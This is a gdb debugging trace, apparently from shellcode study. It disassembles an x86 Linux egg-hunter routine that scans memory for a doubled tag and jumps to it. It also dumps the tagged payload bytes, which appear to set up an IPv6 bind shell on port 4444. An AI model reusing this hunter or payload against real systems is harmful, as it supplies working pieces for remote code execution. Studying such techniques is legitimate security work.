 (gdb) c
Continuing.
Dump of assembler code for function egg_hunter:
   0x0804a040 <+0>:     xor    ecx,ecx
   0x0804a042 <+2>:     xor    cx,0xfff
   0x0804a047 <+7>:     inc    ecx
   0x0804a048 <+8>:     push   0x43
   0x0804a04a <+10>:    pop    eax
   0x0804a04b <+11>:    int    0x80
   0x0804a04d <+13>:    cmp    al,0xf2
   0x0804a04f <+15>:    je     0x804a042 <egg_hunter+2>
   0x0804a051 <+17>:    mov    eax,0x4a424f59
   0x0804a056 <+22>:    mov    edi,ecx
   0x0804a058 <+24>:    scas   eax,DWORD PTR es:[edi]
   0x0804a059 <+25>:    jne    0x804a047 <egg_hunter+7>
=> 0x0804a05b <+27>:    scas   eax,DWORD PTR es:[edi]
   0x0804a05c <+28>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05e <+30>:    jmp    edi
   0x0804a060 <+32>:    add    BYTE PTR [eax],al
End of assembler dump.
0x804a080 <egg>:        0x4a424f59      0x4a424f59      0x3158666a      0x6a066adb
0x804a090 <egg+16>:     0x430a6a01      0x80cde189      0x50c03196      0x50505050
0x804a0a0 <egg+32>:     0x5c116866      0x890a6a66      0x511c6ae1      0x43e18956
0x804a0b0 <egg+48>:     0xcd58666a      0x89565380      0x6a4343e1      0x80cd5866
$33 = 0x4a424f59
0x804a084 <egg+4>:      0x4a424f59      0x3158666a      0x6a066adb      0x430a6a01
0x804a094 <egg+20>:     0x80cde189      0x50c03196      0x50505050      0x5c116866
0x804a0a4 <egg+36>:     0x890a6a66      0x511c6ae1      0x43e18956      0xcd58666a
0x804a0b4 <egg+52>:     0x89565380      0x6a4343e1      0x80cd5866      0x56525299
Breakpoint 4, 0x0804a05b in egg_hunter ()
(gdb)